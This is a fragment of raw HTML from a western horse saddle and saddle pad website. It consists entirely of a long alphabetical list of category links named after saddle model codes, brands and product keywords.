	<li class="cat-item cat-item-2674"><a href="https://westernhorsepads.com/category/31-12/" >31-12</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westernhorsepads.com/category/31-14/" >31-14</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://westernhorsepads.com/category/31-16/" >31-16</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://westernhorsepads.com/category/34bh/" >34bh</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://westernhorsepads.com/category/34hs/" >34hs</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://westernhorsepads.com/category/35hs/" >35hs</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://westernhorsepads.com/category/36ch/" >36ch</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://westernhorsepads.com/category/36hs/" >36hs</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://westernhorsepads.com/category/37hs/" >37hs</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westernhorsepads.com/category/38hs/" >38hs</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://westernhorsepads.com/category/39hs/" >39hs</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://westernhorsepads.com/category/40hs/" >40hs</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://westernhorsepads.com/category/41hs/" >41hs</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westernhorsepads.com/category/42-31/" >42-31</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://westernhorsepads.com/category/42-34/" >42-34</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://westernhorsepads.com/category/42-36/" >42-36</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://westernhorsepads.com/category/42hs/" >42hs</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westernhorsepads.com/category/43-30/" >43-30</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://westernhorsepads.com/category/43hs/" >43hs</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://westernhorsepads.com/category/44ss/" >44ss</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://westernhorsepads.com/category/45hs/" >45hs</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://westernhorsepads.com/category/46-19/" >46-19</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westernhorsepads.com/category/47hs/" >47hs</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://westernhorsepads.com/category/48hs/" >48hs</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westernhorsepads.com/category/49bh/" >49bh</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westernhorsepads.com/category/49hs/" >49hs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://westernhorsepads.com/category/4flex/" >4flex</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://westernhorsepads.com/category/50bh/" >50bh</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://westernhorsepads.com/category/50hs/" >50hs</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://westernhorsepads.com/category/53-5/" >53-5</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://westernhorsepads.com/category/53-6/" >53-6</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://westernhorsepads.com/category/53ch/" >53ch</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://westernhorsepads.com/category/54hs/" >54hs</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westernhorsepads.com/category/56-1/" >56-1</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://westernhorsepads.com/category/57hs/" >57hs</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://westernhorsepads.com/category/58hs/" >58hs</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://westernhorsepads.com/category/59ch/" >59ch</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://westernhorsepads.com/category/59hs/" >59hs</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://westernhorsepads.com/category/6-29305/" >6-29305</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://westernhorsepads.com/category/60hs/" >60hs</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://westernhorsepads.com/category/61hs/" >61hs</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://westernhorsepads.com/category/6228-750c-05/" >6228-750c-05</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://westernhorsepads.com/category/63hs/" >63hs</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://westernhorsepads.com/category/64bh/" >64bh</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://westernhorsepads.com/category/64hs/" >64hs</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://westernhorsepads.com/category/65hs/" >65hs</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://westernhorsepads.com/category/70hs/" >70hs</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westernhorsepads.com/category/71hs/" >71hs</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://westernhorsepads.com/category/72hs/" >72hs</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://westernhorsepads.com/category/74bh/" >74bh</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://westernhorsepads.com/category/74hs/" >74hs</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://westernhorsepads.com/category/75hs/" >75hs</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://westernhorsepads.com/category/76bh/" >76bh</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://westernhorsepads.com/category/76hs/" >76hs</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://westernhorsepads.com/category/78hs/" >78hs</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://westernhorsepads.com/category/79hs/" >79hs</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://westernhorsepads.com/category/80hs/" >80hs</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://westernhorsepads.com/category/84hs/" >84hs</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://westernhorsepads.com/category/87hs/" >87hs</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://westernhorsepads.com/category/88hs/" >88hs</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://westernhorsepads.com/category/89hs/" >89hs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://westernhorsepads.com/category/90hs/" >90hs</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://westernhorsepads.com/category/91bh/" >91bh</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://westernhorsepads.com/category/91hs/" >91hs</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://westernhorsepads.com/category/92ch/" >92ch</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://westernhorsepads.com/category/92hs/" >92hs</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://westernhorsepads.com/category/94bh/" >94bh</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://westernhorsepads.com/category/96hs/" >96hs</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westernhorsepads.com/category/97hs/" >97hs</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westernhorsepads.com/category/98hs/" >98hs</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://westernhorsepads.com/category/abbeta/" >abbeta</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://westernhorsepads.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://westernhorsepads.com/category/abetta/" >abetta</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://westernhorsepads.com/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://westernhorsepads.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://westernhorsepads.com/category/acerugs/" >acerugs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://westernhorsepads.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://westernhorsepads.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://westernhorsepads.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://westernhorsepads.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://westernhorsepads.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://westernhorsepads.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westernhorsepads.com/category/adults-kids/" >adults-kids</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://westernhorsepads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://westernhorsepads.com/category/air-mesh/" >air-mesh</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://westernhorsepads.com/category/ajijic/" >ajijic</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://westernhorsepads.com/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://westernhorsepads.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://westernhorsepads.com/category/albarda/" >albarda</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://westernhorsepads.com/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://westernhorsepads.com/category/allegany/" >allegany</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://westernhorsepads.com/category/alleghany/" >alleghany</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://westernhorsepads.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://westernhorsepads.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://westernhorsepads.com/category/amadeus/" >amadeus</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westernhorsepads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://westernhorsepads.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://westernhorsepads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://westernhorsepads.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://westernhorsepads.com/category/ammerman/" >ammerman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westernhorsepads.com/category/amplus/" >amplus</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://westernhorsepads.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://westernhorsepads.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://westernhorsepads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://westernhorsepads.com/category/antiquesaddle/" >antiquesaddle</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://westernhorsepads.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westernhorsepads.com/category/aqha/" >aqha</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westernhorsepads.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://westernhorsepads.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://westernhorsepads.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://westernhorsepads.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://westernhorsepads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://westernhorsepads.com/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://westernhorsepads.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westernhorsepads.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westernhorsepads.com/category/authenic/" >authenic</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://westernhorsepads.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westernhorsepads.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://westernhorsepads.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westernhorsepads.com/category/baird/" >baird</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westernhorsepads.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://westernhorsepads.com/category/barefoot/" >barefoot</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://westernhorsepads.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westernhorsepads.com/category/baretek/" >baretek</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://westernhorsepads.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://westernhorsepads.com/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://westernhorsepads.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://westernhorsepads.com/category/barreltrail/" >barreltrail</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://westernhorsepads.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://westernhorsepads.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://westernhorsepads.com/category/basketweave/" >basketweave</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://westernhorsepads.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://westernhorsepads.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westernhorsepads.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://westernhorsepads.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://westernhorsepads.com/category/beautiful15/" >beautiful15</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://westernhorsepads.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://westernhorsepads.com/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://westernhorsepads.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://westernhorsepads.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://westernhorsepads.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://westernhorsepads.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://westernhorsepads.com/category/berk/" >berk</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://westernhorsepads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westernhorsepads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://westernhorsepads.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://westernhorsepads.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://westernhorsepads.com/category/billets/" >billets</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://westernhorsepads.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westernhorsepads.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://westernhorsepads.com/category/bitless/" >bitless</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westernhorsepads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://westernhorsepads.com/category/blackorange/" >blackorange</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westernhorsepads.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://westernhorsepads.com/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://westernhorsepads.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://westernhorsepads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://westernhorsepads.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://westernhorsepads.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://westernhorsepads.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://westernhorsepads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://westernhorsepads.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://westernhorsepads.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://westernhorsepads.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://westernhorsepads.com/category/brahama/" >brahama</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://westernhorsepads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://westernhorsepads.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://westernhorsepads.com/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://westernhorsepads.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://westernhorsepads.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://westernhorsepads.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westernhorsepads.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://westernhorsepads.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://westernhorsepads.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://westernhorsepads.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://westernhorsepads.com/category/breyerwest/" >breyerwest</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://westernhorsepads.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://westernhorsepads.com/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://westernhorsepads.com/category/brisbane/" >brisbane</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://westernhorsepads.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://westernhorsepads.com/category/brokeback/" >brokeback</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://westernhorsepads.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://westernhorsepads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westernhorsepads.com/category/brownpink/" >brownpink</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://westernhorsepads.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://westernhorsepads.com/category/bucas/" >bucas</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://westernhorsepads.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://westernhorsepads.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://westernhorsepads.com/category/buckstitch/" >buckstitch</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://westernhorsepads.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://westernhorsepads.com/category/buena/" >buena</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://westernhorsepads.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://westernhorsepads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westernhorsepads.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://westernhorsepads.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westernhorsepads.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westernhorsepads.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://westernhorsepads.com/category/byrne/" >byrne</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westernhorsepads.com/category/bz-15/" >bz-15</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://westernhorsepads.com/category/c-0-17/" >c-0-17</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://westernhorsepads.com/category/c-0brn/" >c-0brn</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://westernhorsepads.com/category/c-1-16/" >c-1-16</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://westernhorsepads.com/category/c-19bz/" >c-19bz</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://westernhorsepads.com/category/c-1blk/" >c-1blk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://westernhorsepads.com/category/c-2-16/" >c-2-16</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://westernhorsepads.com/category/c-6-dx/" >c-6-dx</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://westernhorsepads.com/category/c-8-17/" >c-8-17</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://westernhorsepads.com/category/c-9-16/" >c-9-16</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://westernhorsepads.com/category/c-a-15/" >c-a-15</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://westernhorsepads.com/category/c-b-16/" >c-b-16</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westernhorsepads.com/category/c-k-17/" >c-k-17</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westernhorsepads.com/category/c-p200/" >c-p200</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://westernhorsepads.com/category/c-u-15/" >c-u-15</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://westernhorsepads.com/category/c-z-16/" >c-z-16</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://westernhorsepads.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://westernhorsepads.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://westernhorsepads.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westernhorsepads.com/category/calobra/" >calobra</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://westernhorsepads.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://westernhorsepads.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://westernhorsepads.com/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://westernhorsepads.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://westernhorsepads.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://westernhorsepads.com/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://westernhorsepads.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://westernhorsepads.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westernhorsepads.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://westernhorsepads.com/category/cashel/" >cashel</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://westernhorsepads.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westernhorsepads.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://westernhorsepads.com/category/cervi/" >cervi</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://westernhorsepads.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westernhorsepads.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://westernhorsepads.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://westernhorsepads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://westernhorsepads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://westernhorsepads.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://westernhorsepads.com/category/charmaine/" >charmaine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://westernhorsepads.com/category/charmayne/" >charmayne</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://westernhorsepads.com/category/charro/" >charro</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://westernhorsepads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westernhorsepads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://westernhorsepads.com/category/chedron/" >chedron</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://westernhorsepads.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://westernhorsepads.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westernhorsepads.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://westernhorsepads.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://westernhorsepads.com/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://westernhorsepads.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://westernhorsepads.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://westernhorsepads.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://westernhorsepads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westernhorsepads.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://westernhorsepads.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://westernhorsepads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://westernhorsepads.com/category/cicle/" >cicle</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://westernhorsepads.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://westernhorsepads.com/category/cinching/" >cinching</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://westernhorsepads.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://westernhorsepads.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://westernhorsepads.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://westernhorsepads.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://westernhorsepads.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://westernhorsepads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://westernhorsepads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://westernhorsepads.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://westernhorsepads.com/category/cleburne/" >cleburne</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://westernhorsepads.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://westernhorsepads.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://westernhorsepads.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://westernhorsepads.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://westernhorsepads.com/category/codura/" >codura</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westernhorsepads.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westernhorsepads.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://westernhorsepads.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://westernhorsepads.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westernhorsepads.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://westernhorsepads.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://westernhorsepads.com/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://westernhorsepads.com/category/comfytack/" >comfytack</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://westernhorsepads.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://westernhorsepads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://westernhorsepads.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://westernhorsepads.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westernhorsepads.com/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://westernhorsepads.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://westernhorsepads.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://westernhorsepads.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://westernhorsepads.com/category/continuing/" >continuing</a>
</li>
